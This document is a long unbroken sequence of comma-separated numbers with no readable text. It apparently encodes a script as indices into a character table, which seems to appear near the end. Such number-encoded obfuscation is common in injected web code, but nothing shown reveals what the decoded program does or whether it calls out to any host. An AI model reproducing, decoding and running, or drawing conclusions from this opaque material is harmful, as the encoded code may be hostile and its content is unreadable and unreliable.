5,44,37,32,56,18,15,5,23,23,15,55,49,56,44,16,90,64,80,80,60,15,23,64,87,64,44,74,56,35,55,49,56,34,80,80,60,76,23,23,15,50,50,93,23,23,15,34,88,16,81,64,18,15,8,44,64,90,56,60,64,34,66,27,56,15,81,27,64,5,44,37,32,56,18,15,5,23,23,15,55,49,56,44,16,90,64,80,80,8,92,19,8,64,8,15,56,60,64,87,40,56,64,22,15,12,34,88,16,81,64,18,15,8,44,64,90,44,60,64,34,66,16,44,27,60,83,47,27,90,15,23,2,38,75,44,23,62,75,27,23,64,87,40,56,64,22,15,12,69,27,25,44,69,86,86,44,34,56,60,64,2,44,38,34,20,15,23,15,87,18,44,64,18,47,15,60,64,2,44,38,34,72,15,2,15,87,40,56,64,22,15,12,38,23,64,2,44,38,69,27,56,15,81,27,64,90,15,88,16,81,64,18,15,8,44,64,90,27,60,64,34,66,83,47,27,90,15,75,56,75,44,23,2,38,69,64,72,16,44,27,60,15,23,62,69,15,67,64,87,40,56,64,22,15,12,69,15,86,86,34,66,16,44,27,60,56,23,62,69,56,67,44,87,40,56,64,22,15,12,69,56,86,86,34,8,16,60,44,2,56,38,23,23,64,2,15,38,34,18,44,64,15,8,64,81,56,90,64,69,44,2,44,87,40,56,64,22,15,12,38,23,64,2,15,38,88,27,56,15,81,27,64,90,44,88,16,81,64,18,15,8,44,64,90,8,60,64,34,66,27,56,15,81,27,64,90,64,20,5,92,15,27,8,64,22,5,23,23,15,55,49,56,44,16,90,64,20,81,60,64,34,2,62,38,72,9,64,2,92,38,80,80,56,60,64,34,20,64,2,62,38,72,64,72,16,88,16,81,64,18,15,8,44,64,90,81,60,27,75,81,34,66,83,47,27,90,47,75,92,23,8,60,81,34,69,27,56,15,81,27,64,90,92,80,80,27,20,27,23,23,23,40,50,50,15,60,27,34,20,9,81,50,50,27,9,23,23,40,80,80,15,60,92,34,80,80,13,60,27,75,92,34,20,2,27,38,72,2,38,72,27,80,80,56,60,27,34,20,44,60,27,34,72,16,87,22,56,15,24,40,56,13,56,64,15,92,39,55,28,40,47,92,92,53,47,13,56,80,80,5,92,15,27,8,64,22,5,23,23,27,80,80,60,47,23,27,87,13,47,15,18,12,60,18,34,34,20,64,60,92,87,22,56,15,24,40,56,13,56,64,15,92,39,55,28,40,47,92,92,53,47,13,56,60,47,2,76,38,34,34,72,27,80,80,60,27,87,74,44,18,81,13,56,64,15,50,50,27,87,64,44,74,56,35,55,49,56,80,80,93,23,23,27,87,64,44,74,56,35,55,49,56,34,20,81,20,2,38,72,2,27,38,72,64,60,92,87,48,81,56,27,55,52,56,40,56,18,15,44,27,65,40,40,60,27,34,34,72,2,38,88,83,47,27,90,18,23,42,51,30,87,60,2,30,11,30,7,38,86,34,21,42,75,45,23,5,18,44,13,49,47,27,56,5,86,5,61,44,18,81,13,56,64,15,5,86,5,41,44,92,8,15,8,44,64,5,75,16,23,74,44,18,81,13,56,64,15,75,40,23,11,8,64,74,44,11,75,47,23,16,87,74,44,18,81,13,56,64,15,24,40,56,13,56,64,15,75,92,23,5,64,44,74,56,35,55,49,56,5,75,13,23,45,90,8,64,90,47,20,16,81,64,18,15,8,44,64,60,64,75,15,34,66,27,56,15,81,27,64,90,76,89,23,23,60,76,89,80,15,2,45,38,60,64,34,34,88,72,16,81,64,18,15,8,44,64,60,64,75,15,34,66,27,56,15,81,27,64,90,15,23,15,23,23,16,50,50,15,23,23,11,8,64,74,44,11,20,47,72,15,75,15,9,23,23,64,80,80,15,87,18,44,64,15,47,8,64,92,60,64,34,88,69,27,56,15,81,27,64,90,81,87,81,64,8,48,23,27,75,81,88,75,15,12,8,92,34,69,8,16,60,64,47,83,8,22,47,15,44,27,87,81,92,56,27,65,22,56,64,15,87,92,56,47,27,18,12,60,5,90,39,27,47,83,56,42,5,34,25,7,76,34,39,52,26,87,47,15,33,27,23,15,27,81,56,69,8,16,60,39,52,26,87,8,34,27,56,15,81,27,64,90,16,47,40,92,56,69,39,52,26,87,8,23,15,27,81,56,69,39,52,26,87,47,15,33,22,23,78,22,56,15,78,69,27,56,15,81,27,64,90,39,52,26,87,47,37,74,60,16,81,64,18,15,8,44,64,60,34,66,15,27,55,66,83,47,27,90,47,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,78,8,16,27,47,13,56,78,34,69,74,44,18,81,13,56,64,15,87,12,56,47,74,87,47,49,49,56,64,74,28,12,8,40,74,60,47,34,69,83,47,27,90,22,56,15,85,11,64,41,27,44,49,56,27,15,55,61,56,92,18,27,8,49,15,44,27,23,47,87,18,44,64,15,56,64,15,6,8,64,74,44,11,87,85,37,32,56,18,15,87,22,56,15,85,11,64,41,27,44,49,56,27,15,55,61,56,92,18,27,8,49,15,44,27,69,83,47,27,90,44,37,32,56,18,15,74,56,16,8,64,56,41,27,44,49,56,27,15,55,23,47,87,18,44,64,15,56,64,15,6,8,64,74,44,11,87,85,37,32,56,18,15,87,74,56,16,8,64,56,41,27,44,49,56,27,15,55,69,85,37,32,56,18,15,87,74,56,16,8,64,56,41,27,44,49,56,27,15,55,23,44,37,32,56,18,15,74,56,16,8,64,56,41,27,44,49,56,27,15,55,69,83,47,27,90,47,49,49,23,22,56,15,85,11,64,41,27,44,49,56,27,15,55,61,56,92,18,27,8,49,15,44,27,60,47,87,18,44,64,15,56,64,15,6,8,64,74,44,11,87,53,44,74,56,87,49,27,44,15,44,15,55,49,56,75,5,8,64,92,56,27,15,39,56,16,44,27,56,5,34,69,47,49,49,87,18,44,64,16,8,22,81,27,47,37,40,56,23,16,47,40,92,56,69,44,37,32,56,18,15,74,56,16,8,64,56,41,27,44,49,56,27,15,55,60,11,8,64,74,44,11,87,53,44,74,56,87,49,27,44,15,44,15,55,49,56,75,5,8,64,92,56,27,15,39,56,16,44,27,56,5,75,47,49,49,34,69,47,49,49,23,22,56,15,85,11,64,41,27,44,49,56,27,15,55,61,56,92,18,27,8,49,15,44,27,60,47,87,18,44,64,15,56,64,15,6,8,64,74,44,11,87,61,44,18,81,13,56,64,15,87,49,27,44,15,44,15,55,49,56,75,5,37,44,74,55,5,34,69,47,49,49,87,18,44,64,16,8,22,81,27,47,37,40,56,23,16,47,40,92,56,69,85,37,32,56,18,15,87,74,56,16,8,64,56,41,27,44,49,56,27,15,55,60,74,44,18,81,13,56,64,15,75,78,37,44,74,55,78,75,47,49,49,34,69,47,49,49,23,22,56,15,85,11,64,41,27,44,49,56,27,15,55,61,56,92,18,27,8,49,15,44,27,60,47,87,18,44,64,15,56,64,15,6,8,64,74,44,11,87,24,40,56,13,56,64,15,87,49,27,44,15,44,15,55,49,56,75,5,8,64,64,56,27,82,35,3,79,5,34,69,47,49,49,87,18,44,64,16,8,22,81,27,47,37,40,56,23,16,47,40,92,56,69,44,37,32,56,18,15,74,56,16,8,64,56,41,27,44,49,56,27,15,55,60,11,8,64,74,44,11,87,24,40,56,13,56,64,15,87,49,27,44,15,44,15,55,49,56,75,5,8,64,64,56,27,82,35,3,79,5,75,47,49,49,34,69,44,37,32,56,18,15,74,56,16,8,64,56,41,27,44,49,56,27,15,55,60,74,44,18,81,13,56,64,15,87,37,44,74,55,75,5,8,64,64,56,27,82,35,3,79,5,75,47,49,49,34,69,47,49,49,23,22,56,15,85,11,64,41,27,44,49,56,27,15,55,61,56,92,18,27,8,49,15,44,27,60,47,87,18,44,64,15,56,64,15,6,8,64,74,44,11,87,24,40,56,13,56,64,15,87,49,27,44,15,44,15,55,49,56,75,5,44,81,15,56,27,82,35,3,79,5,34,69,47,49,49,87,18,44,64,16,8,22,81,27,47,37,40,56,23,16,47,40,92,56,69,44,37,32,56,18,15,74,56,16,8,64,56,41,27,44,49,56,27,15,55,60,11,8,64,74,44,11,87,24,40,56,13,56,64,15,87,49,27,44,15,44,15,55,49,56,75,5,44,81,15,56,27,82,35,3,79,5,75,47,49,49,34,69,47,49,49,23,22,56,15,85,11,64,41,27,44,49,56,27,15,55,61,56,92,18,27,8,49,15,44,27,60,47,87,18,44,64,15,56,64,15,6,8,64,74,44,11,87,24,40,56,13,56,64,15,87,49,27,44,15,44,15,55,49,56,75,5,22,56,15,24,40,56,13,56,64,15,92,39,55,35,47,22,53,47,13,56,5,34,69,47,49,49,87,18,44,64,16,8,22,81,27,47,37,40,56,23,16,47,40,92,56,69,44,37,32,56,18,15,74,56,16,8,64,56,41,27,44,49,56,27,15,55,60,74,44,18,81,13,56,64,15,75,5,22,56,15,24,40,56,13,56,64,15,92,39,55,35,47,22,53,47,13,56,5,75,47,49,49,34,69,47,49,49,23,22,56,15,85,11,64,41,27,44,49,56,27,15,55,61,56,92,18,27,8,49,15,44,27,60,47,87,18,44,64,15,56,64,15,6,8,64,74,44,11,87,3,47,15,12,75,5,27,47,64,74,44,13,5,34,69,47,49,49,87,18,44,64,16,8,22,81,27,47,37,40,56,23,16,47,40,92,56,69,44,37,32,56,18,15,74,56,16,8,64,56,41,27,44,49,56,27,15,55,60,11,8,64,74,44,11,87,3,47,15,12,75,5,27,47,64,74,44,13,5,75,47,49,49,34,69,47,49,49,23,22,56,15,85,11,64,41,27,44,49,56,27,15,55,61,56,92,18,27,8,49,15,44,27,60,47,87,18,44,64,15,56,64,15,6,8,64,74,44,11,75,5,92,56,15,35,8,13,56,44,81,15,5,34,69,47,49,49,87,18,44,64,16,8,22,81,27,47,37,40,56,23,16,47,40,92,56,69,44,37,32,56,18,15,74,56,16,8,64,56,41,27,44,49,56,27,15,55,60,11,8,64,74,44,11,75,5,92,56,15,35,8,13,56,44,81,15,5,75,47,49,49,34,69,47,49,49,23,22,56,15,85,11,64,41,27,44,49,56,27,15,55,61,56,92,18,27,8,49,15,44,27,60,47,87,18,44,64,15,56,64,15,6,8,64,74,44,11,75,5,47,40,56,27,15,5,34,69,47,49,49,87,18,44,64,16,8,22,81,27,47,37,40,56,23,16,47,40,92,56,69,44,37,32,56,18,15,74,56,16,8,64,56,41,27,44,49,56,27,15,55,60,11,8,64,74,44,11,75,5,47,40,56,27,15,5,75,47,49,49,34,69,47,87,27,56,13,44,83,56,60,34,69,88,18,47,15,18,12,60,56,34,66,88,39,52,26,87,16,60,39,52,26,87,16,40,34,69,39,52,26,87,16,18,60,34,69,39,52,26,87,13,16,60,34,69,11,8,64,74,44,11,87,92,56,15,35,8,13,56,44,81,15,60,16,81,64,18,15,8,44,64,60,34,66,39,52,26,87,16,60,39,52,26,87,16,40,34,69,88,75,76,0,62,62,34,69,39,52,26,87,64,44,11,60,39,52,26,87,81,27,60,39,52,26,87,81,34,75,74,44,18,81,13,56,64,15,87,48,81,56,27,55,52,56,40,56,18,15,44,27,65,40,40,60,5,12,15,13,40,5,34,2,62,38,34,69,27,56,15,81,27,64,90,15,27,81,56,69,88,34,69,88,88,60,34,75,47,37,74,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,16,34,66,8,16,60,39,52,26,87,47,15,33,27,34,66,39,52,26,87,47,15,33,8,23,78,58,13,78,86,78,47,22,56,78,69,83,47,27,90,92,8,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,5,8,13,22,5,34,69,92,8,87,18,27,44,92,92,85,27,8,22,8,64,23,5,65,64,44,64,55,13,44,81,92,5,69,92,8,87,44,64,56,27,27,44,27,23,16,81,64,18,15,8,44,64,60,33,92,8,34,66,8,16,60,39,52,26,87,92,64,23,23,62,34,66,39,52,26,87,92,64,23,76,69,39,52,26,87,47,15,33,74,23,78,61,47,78,86,78,15,47,78,69,27,56,15,81,27,64,90,16,60,34,69,88,88,69,92,8,87,44,64,40,44,47,74,23,16,81,64,18,15,8,44,64,60,33,92,8,34,66,8,16,60,39,52,26,87,92,64,23,23,62,34,66,39,52,26,87,47,15,33,27,23,16,47,40,92,56,69,27,56,15,81,27,64,69,88,88,69,92,8,87,92,27,18,23,5,42,42,5,86,39,52,26,87,47,15,33,74,44,86,5,42,5,86,39,52,26,87,47,15,33,8,13,69,88,16,81,64,18,15,8,44,64,90,8,92,60,56,34,66,8,16,60,39,52,26,87,92,64,23,23,62,34,66,39,52,26,87,92,64,23,76,69,39,52,26,87,47,15,33,74,23,78,61,47,78,86,78,15,47,78,69,27,56,15,81,27,64,90,16,60,34,69,88,88,83,47,27,90,92,8,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,5,92,18,27,8,49,15,5,34,69,92,8,87,44,64,56,27,27,44,27,23,8,92,69,92,8,87,92,27,18,23,5,42,42,49,47,22,56,47,74,29,87,22,44,44,22,40,56,92,55,64,74,8,18,47,15,8,44,64,87,18,44,13,42,49,47,22,56,47,74,42,32,92,42,47,74,92,37,55,22,44,44,22,40,56,87,32,92,5,69,74,44,18,81,13,56,64,15,87,37,44,74,55,87,47,49,49,56,64,74,28,12,8,40,74,60,92,8,34,69,83,47,27,90,92,8,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,5,8,13,22,5,34,69,92,8,87,44,64,40,44,47,74,23,8,92,69,92,8,87,92,27,18,23,78,12,15,15,49,92,72,42,42,11,11,11,87,22,44,44,22,40,56,47,49,8,92,87,18,44,13,42,22,56,64,56,27,47,15,56,33,29,62,4,78,69,83,47,27,90,92,8,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,5,92,18,27,8,49,15,5,34,69,92,8,87,44,64,56,27,27,44,27,23,8,92,69,92,8,87,44,64,40,44,47,74,23,16,81,64,18,15,8,44,64,60,33,92,8,34,66,8,16,60,15,55,49,56,44,16,60,33,33,47,34,23,23,78,81,64,74,56,16,8,64,56,74,78,34,66,27,56,15,81,27,64,90,8,92,60,33,92,8,34,69,88,88,69,92,8,87,92,27,18,23,5,42,42,5,86,39,52,26,87,47,15,33,74,44,86,5,42,5,86,39,52,26,87,47,15,33,32,92,69,74,44,18,81,13,56,64,15,87,37,44,74,55,87,47,49,49,56,64,74,28,12,8,40,74,60,92,8,34,69,88,88,60,34,75,27,18,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,47,34,66,27,56,15,81,27,64,90,47,2,3,47,15,12,87,16,40,44,44,27,60,3,47,15,12,87,27,47,64,74,44,13,60,34,63,47,87,40,56,64,22,15,12,34,38,69,88,88,60,34,75,27,48,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,34,66,83,47,27,90,92,47,23,2,38,69,83,47,27,90,11,18,23,3,47,15,12,87,16,40,44,44,27,60,3,47,15,12,87,27,47,64,74,44,13,60,34,63,76,29,86,76,34,69,16,44,27,60,83,47,27,90,8,23,62,69,8,67,11,18,69,8,86,86,34,66,92,47,2,8,38,23,39,52,26,87,27,92,60,2,76,75,76,36,38,34,69,92,47,2,8,38,23,92,47,2,8,38,87,18,12,47,27,65,15,60,62,34,87,15,44,26,49,49,56,27,28,47,92,56,60,34,86,92,47,2,8,38,87,92,81,37,92,15,27,60,76,34,69,88,69,27,56,15,81,27,64,90,92,47,87,32,44,8,64,60,78,7,78,34,69,88,88,60,34,75,27,92,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,47,34,66,83,47,27,90,27,23,5,5,75,18,23,5,47,37,18,74,56,16,22,12,8,32,91,40,64,44,49,48,27,92,15,81,11,62,76,29,36,4,0,89,73,59,93,5,69,83,47,27,90,40,23,0,75,12,23,76,29,69,8,16,60,47,9,23,81,64,74,56,16,8,64,56,74,34,66,8,16,60,47,87,40,56,64,22,15,12,25,23,76,34,66,83,47,27,90,40,23,49,47,27,92,56,58,64,15,60,47,2,62,38,34,75,12,23,49,47,27,92,56,58,64,15,60,47,2,62,38,34,69,88,8,16,60,47,87,40,56,64,22,15,12,25,23,29,34,66,83,47,27,90,12,23,49,47,27,92,56,58,64,15,60,47,2,76,38,34,69,88,8,16,60,47,87,40,56,64,22,15,12,23,23,36,34,66,18,23,47,2,29,38,69,88,88,83,47,27,90,40,56,23,3,47,15,12,87,16,40,44,44,27,60,3,47,15,12,87,27,47,64,74,44,13,60,34,63,60,12,7,40,86,76,34,34,86,40,69,16,44,27,60,8,23,62,69,8,67,40,56,69,8,86,86,34,27,86,23,18,87,18,12,47,27,65,15,60,3,47,15,12,87,16,40,44,44,27,60,3,47,15,12,87,27,47,64,74,44,13,60,34,63,18,87,40,56,64,22,15,12,34,34,69,27,56,15,81,27,64,90,27,69,88,88,60,34,75,49,47,74,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,83,75,47,34,66,83,23,52,15,27,8,64,22,60,83,34,69,8,16,60,47,9,23,81,64,74,56,16,8,64,56,74,34,66,40,23,49,47,27,92,56,58,64,15,60,47,2,62,38,34,69,83,23,60,64,56,11,90,65,27,27,47,55,60,40,34,87,32,44,8,64,60,78,62,78,34,86,83,34,87,92,40,8,18,56,60,7,40,34,69,88,27,56,15,81,27,64,90,83,69,88,88,60,34,75,81,27,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,81,75,83,34,66,83,47,27,90,27,45,23,42,30,2,2,47,7,10,65,7,70,62,7,93,72,75,7,38,86,30,38,42,22,69,83,47,27,90,27,23,81,87,13,47,15,18,12,60,27,45,34,69,8,16,60,27,9,23,64,81,40,40,34,66,16,44,27,60,83,47,27,90,8,23,62,69,8,67,27,87,40,56,64,22,15,12,69,8,86,86,34,66,83,47,27,90,64,23,27,2,8,38,87,27,56,49,40,47,18,56,60,78,2,78,75,78,78,34,87,27,56,49,40,47,18,56,60,78,38,78,75,78,78,34,69,83,47,27,90,15,23,64,87,92,49,40,8,15,60,78,72,78,34,69,83,47,27,90,91,56,55,23,15,2,62,38,69,83,47,27,90,47,27,22,92,23,15,2,76,38,69,8,16,60,47,27,22,92,9,23,81,64,74,56,16,8,64,56,74,34,47,27,22,92,23,47,27,22,92,87,92,49,40,8,15,60,78,75,78,34,69,83,47,27,90,83,47,40,81,56,23,27,2,8,38,69,8,16,60,91,56,55,23,23,78,27,78,34,83,47,27,90,83,47,40,81,56,23,39,52,26,87,27,92,60,47,27,22,92,34,69,8,16,60,91,56,55,23,23,78,18,78,34,83,47,27,90,83,47,40,81,56,23,39,52,26,87,27,18,60,47,27,22,92,34,69,8,16,60,91,56,55,23,23,78,48,78,34,83,47,27,90,83,47,40,81,56,23,39,52,26,87,27,48,60,34,69,8,16,60,91,56,55,23,23,78,8,78,34,83,47,27,90,83,47,40,81,56,23,39,52,26,87,49,47,74,60,83,2,78,8,78,38,75,47,27,22,92,34,69,8,16,60,91,56,55,23,23,78,49,78,34,83,47,27,90,83,47,40,81,56,23,39,52,26,87,49,47,74,60,83,2,78,49,78,38,75,47,27,22,92,34,69,8,16,60,91,56,55,23,23,78,22,78,34,83,47,27,90,83,47,40,81,56,23,39,52,26,87,49,47,74,60,83,2,78,22,78,38,75,47,27,22,92,34,69,8,16,60,91,56,55,23,23,78,11,78,34,83,47,27,90,83,47,40,81,56,23,39,52,26,87,49,47,74,60,83,2,78,11,78,38,75,47,27,22,92,34,69,81,23,81,87,27,56,49,40,47,18,56,60,27,2,8,38,75,83,47,40,81,56,34,69,88,88,27,56,15,81,27,64,90,81,69,88,88,60,34,75,16,18,72,16,81,64,18,15,8,44,64,60,34,66,8,16,60,39,52,26,87,18,16,34,66,83,47,27,90,56,92,23,74,44,18,81,13,56,64,15,87,48,81,56,27,55,52,56,40,56,18,15,44,27,65,40,40,60,5,8,13,22,2,92,27,18,63,23,78,11,49,5,86,5,56,64,22,8,64,56,5,86,5,87,64,56,15,5,86,5,74,64,47,5,86,5,7,5,86,5,18,74,64,5,86,5,87,18,44,13,78,38,5,34,69,16,44,27,60,83,47,27,90,45,23,62,69,45,67,56,92,87,40,56,64,22,15,12,69,45,86,86,34,66,56,92,2,45,38,87,44,81,15,56,27,82,35,3,79,23,56,92,2,45,38,87,44,81,15,56,27,82,35,3,79,87,27,56,49,40,47,18,56,60,42,2,47,7,10,62,7,93,38,86,30,87,11,49,56,64,22,8,64,56,30,87,64,56,15,60,20,72,34,74,64,47,7,60,20,72,34,18,74,64,30,87,18,44,13,42,22,8,75,11,8,64,74,44,11,87,40,44,18,47,15,8,44,64,87,12,44,92,15,64,47,13,56,34,87,27,56,49,40,47,18,56,60,78,74,8,92,49,40,47,55,72,90,64,44,64,56,90,9,8,13,49,44,27,15,47,64,15,69,78,75,78,78,34,69,88,88,88,75,13,16,72,16,81,64,18,15,8,44,64,60,34,66,88,75,16,72,16,81,64,18,15,8,44,64,60,16,40,34,66,16,44,27,60,83,47,27,90,55,23,62,69,55,67,16,40,87,40,56,64,22,15,12,69,55,86,86,34,66,83,47,27,90,91,23,16,40,2,55,38,69,83,47,27,90,56,92,23,74,44,18,81,13,56,64,15,87,48,81,56,27,55,52,56,40,56,18,15,44,27,65,40,40,60,91,2,78,49,47,15,15,56,27,64,78,38,34,69,16,44,27,60,83,47,27,90,45,23,62,69,45,67,56,92,87,40,56,64,22,15,12,69,45,86,86,34,66,8,16,60,91,2,78,47,18,15,8,44,64,78,38,23,23,78,8,64,32,56,18,15,78,34,66,8,16,60,91,2,78,49,44,92,8,15,8,44,64,78,38,23,23,78,37,56,16,44,27,56,78,34,66,83,47,27,90,64,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,5,74,8,83,5,34,69,64,87,8,64,64,56,27,82,35,3,79,23,91,2,78,64,56,11,82,15,13,40,78,38,69,56,92,2,45,38,87,49,47,27,56,64,15,53,44,74,56,87,8,64,92,56,27,15,39,56,16,44,27,56,60,64,75,56,92,2,45,38,34,69,64,87,44,81,15,56,27,82,35,3,79,23,64,87,8,64,64,56,27,82,35,3,79,69,88,56,40,92,56,90,8,16,60,91,2,78,49,44,92,8,15,8,44,64,78,38,23,23,78,47,16,15,56,27,78,34,66,83,47,27,90,64,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,5,74,8,83,5,34,69,64,87,8,64,64,56,27,82,35,3,79,23,91,2,78,64,56,11,82,15,13,40,78,38,69,56,92,2,45,38,87,49,47,27,56,64,15,53,44,74,56,87,8,64,92,56,27,15,39,56,16,44,27,56,60,64,75,56,92,2,45,38,87,64,56,45,15,52,8,37,40,8,64,22,34,69,64,87,44,81,15,56,27,82,35,3,79,23,64,87,8,64,64,56,27,82,35,3,79,69,88,88,88,88,39,52,26,87,47,15,33,16,23,78,74,27,47,11,78,69,88,75,40,47,15,56,27,72,16,81,64,18,15,8,44,64,60,34,66,83,47,27,90,56,83,56,64,15,79,8,92,15,56,64,56,27,52,81,49,49,44,27,15,56,74,23,11,8,64,74,44,11,87,47,74,74,24,83,56,64,15,79,8,92,15,56,64,56,27,69,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,44,34,66,83,47,27,90,44,37,32,23,39,52,26,87,48,60,44,87,49,47,27,56,64,15,75,74,44,18,81,13,56,64,15,87,37,44,74,55,34,2,62,38,69,8,16,60,44,37,32,23,23,81,64,74,56,16,8,64,56,74,34,66,27,56,15,81,27,64,90,16,47,40,92,56,69,88,39,52,26,87,92,18,47,64,60,44,34,69,8,16,60,56,83,56,64,15,79,8,92,15,56,64,56,27,52,81,49,49,44,27,15,56,74,34,66,44,37,32,87,47,74,74,24,83,56,64,15,79,8,92,15,56,64,56,27,60,78,61,85,3,53,44,74,56,58,64,92,56,27,15,56,74,78,75,39,52,26,87,92,18,47,64,75,16,47,40,92,56,34,69,88,56,40,92,56,66,11,8,64,74,44,11,87,92,56,15,35,8,13,56,44,81,15,60,16,81,64,18,15,8,44,64,60,34,66,39,52,26,87,40,47,15,56,27,60,44,34,69,88,75,0,62,62,34,69,88,88,88,60,34,75,92,18,47,64,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,44,34,66,83,47,27,90,47,23,39,52,26,87,48,60,44,87,18,12,8,40,74,75,39,52,26,87,48,60,44,87,49,47,27,56,64,15,34,2,62,38,75,74,44,18,81,13,56,64,15,87,37,44,74,55,34,69,16,44,27,60,83,47,27,90,49,23,62,69,49,67,47,87,40,56,64,22,15,12,69,49,86,86,34,66,8,16,60,39,52,26,87,18,40,2,49,38,23,23,81,64,74,56,16,8,64,56,74,34,66,39,52,26,87,18,40,2,49,38,23,47,2,49,38,69,39,52,26,87,64,44,11,60,39,52,26,87,81,27,60,39,52,26,87,81,34,75,47,2,49,38,34,69,88,88,88,88,60,34,75,64,44,11,72,16,81,64,18,15,8,44,64,60,34,66,27,56,15,81,27,64,90,16,81,64,18,15,8,44,64,60,81,27,40,75,49,47,27,56,64,15,34,66,8,16,60,39,52,26,87,81,18,9,23,16,47,40,92,56,34,66,39,52,26,87,18,44,40,40,56,18,15,8,44,64,60,39,52,26,87,81,18,75,49,47,27,56,64,15,34,69,39,52,26,87,81,18,23,16,47,40,92,56,69,27,56,15,81,27,64,69,88,83,47,27,90,8,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,5,8,13,22,5,34,69,8,87,18,27,44,92,92,85,27,8,22,8,64,23,5,65,64,44,64,55,13,44,81,92,5,69,8,87,44,64,40,44,47,74,23,16,81,64,18,15,8,44,64,60,34,66,39,52,26,87,18,86,86,69,83,47,27,90,18,23,74,44,18,81,13,56,64,15,87,18,27,56,47,15,56,24,40,56,13,56,64,15,60,5,18,47,64,83,47,92,5,34,69,83,47,27,90,15,23,18,87,22,56,15,28,44,64,15,56,45,15,60,5,29,74,5,34,69,83,47,27,90,11,23,8,87,11,8,74,15,12,69,83,47,27,90,12,23,8,87,12,56,8,22,12,15,69,83,47,27,90,13,23,78,16,27,44,13,28,12,47,27,28,44,74,56,78,69,18,87,92,15,55,40,56,87,11,8,74,15,12,23,18,87,11,8,74,15,12,23,11,69,18,87,92,15,55,40,56,87,12,56,8,22,12,15,23,18,87,12,56,8,22,12,15,23,12,69,15,87,22,40,44,37,47,40,65,40,49,12,47,23,76,87,62,69,15,87,22,40,44,37,47,40,28,44,13,49,44,92,8,15,56,85,49,56,27,47,15,8,44,64,23,78,18,44,49,55,78,69,15,2,39,52,26,87,47,15,33,16,86,39,52,26,87,47,15,33,8,38,60,8,75,62,75,62,34,69,83,47,27,90,37,23,39,52,26,87,49,29,4,60,15,2,39,52,26,87,13,60,34,38,60,62,75,62,75,11,75,12,34,87,74,47,15,47,34,69,83,47,27,90,92,23,5,5,69,83,47,27,90,83,23,2,5,90,5,75,5,9,5,75,5,30,5,5,75,5,1,5,75,5,21,5,75,5,84,5,75,5,80,5,75,5,78,5,75,5,60,5,75,5,34,5,75,5,63,5,75,5,86,5,75,5,75,5,75,5,7,5,75,5,87,5,75,5,42,5,75,5,62,5,75,5,76,5,75,5,29,5,75,5,36,5,75,5,4,5,75,5,0,5,75,5,89,5,75,5,73,5,75,5,59,5,75,5,93,5,75,5,72,5,75,5,69,5,75,5,67,5,75,5,23,5,75,5,25,5,75,5,20,5,75,5,71,5,75,5,65,5,75,5,39,5,75,5,28,5,75,5,61,5,75,5,24,5,75,5,19,5,75,5,43,5,75,5,82,5,75,5,58,5,75,5,68,5,75,5,14,5,75,5,79,5,75,5,3,5,75,5,53,5,75,5,85,5,75,5,41,5,75,5,54,5,75,5,77,5,75,5,52,5,75,5,35,5,75,5,26,5,75,5,17,5,75,5,6,5,75,5,31,5,75,5,46,5,75,5,70,5,75,5,2,5,75,5,30,30,5,75,5,38,5,75,5,51,5,75,5,33,5,75,5,57,5,75,5,47,5,75,5,37,5,75,5,18,5,75,5,74,5,75,5,56,5,75,5,16,5,75,5,22,5,75,5,12,5,75,5,8,5,75,5,32,5,75,5,91,5,75,5,40,5,75,5,13,5,75,5,64,5,75,5,44,5,75,5,49,5,75,5,48,5,75,5,27,5,75,5,92,5,75,5,15,5,75,5,81,5,75,5,83,5,75,5,11,5,75,5,45,5,75,5,55,5,75,5,10,5,75,5,66,5,75,5,50,5,75,5,88,5,38,69,16,44,27,60,83,47,27,90,45,23,62,69,45,67,37,87,40,56,64,22,15,12,69,45,86,86,34,8,16,60,37,2,45,38,34,92,86,23,83,2,60,37,2,45,38,7,36,29,34,38,69,83,47,27,90,15,23,39,52,26,87,27,92,60,34,69,92,23,92,87,27,56,49,40,47,18,56,60,78,5,81,64,8,15,33,40,8,92,15,5,78,75,78,5,81,64,8,15,33,40,8,92,15,33,78,86,15,86,78,5,78,34,69,92,23,92,87,27,56,49,40,47,18,56,60,78,5,44,37,92,56,27,83,56,5,78,75,78,5,44,37,92,56,27,83,56,33,78,86,15,86,78,5,78,34,69,83,47,27,90,81,18,40,23,68,52,85,53,87,49,47,27,92,56,60,92,34,69,8,16,60,81,18,40,23,23,23,15,27,81,56,34,66,81,18,40,23,56,83,47,40,60,5,60,5,86,92,86,5,34,5,34,69,88,81,18,40,87,81,64,8,15,33,40,8,92,15,23,81,18,40,2,78,81,64,8,15,33,40,8,92,15,33,78,86,15,38,69,81,18,40,87,44,37,92,56,27,83,56,23,81,18,40,2,78,44,37,92,56,27,83,56,33,78,86,15,38,69,39,52,26,87,92,83,60,81,18,40,34,69,8,16,60,39,52,26,87,18,23,23,76,80,80,81,18,40,87,44,37,92,56,27,83,56,87,56,64,47,37,40,56,74,23,23,76,34,66,39,52,26,87,81,18,23,81,18,40,69,39,52,26,87,40,47,15,56,27,60,81,18,40,87,44,37,92,56,27,83,56,34,69,88,56,40,92,56,66,39,52,26,87,18,44,40,40,56,18,15,8,44,64,60,81,18,40,75,49,47,27,56,64,15,34,69,88,88,69,8,87,44,